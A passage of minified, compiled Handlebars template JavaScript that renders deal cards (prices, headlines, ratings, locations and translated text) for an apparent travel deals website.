s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" 